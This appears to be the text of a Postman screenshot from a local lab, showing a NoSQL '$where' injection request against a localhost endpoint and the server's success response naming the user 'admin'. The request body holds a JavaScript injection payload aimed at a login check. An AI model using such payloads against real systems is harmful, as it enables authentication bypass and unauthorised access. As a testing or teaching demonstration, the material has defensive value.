 POST http://localhost:8000/nsi/where_injection Send
Params Authorization Headers (8) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "query": {
3 "$where": "function() { return this.username == 'admin' && this.password == 'admin'; }"
4 }
5 }
Body Cookies Headers (4) Test Results 200 OK • 6 ms • 160 B
{} JSON Preview Visualize
1 {
2 "status": "success",
3 "user": "admin"
4 }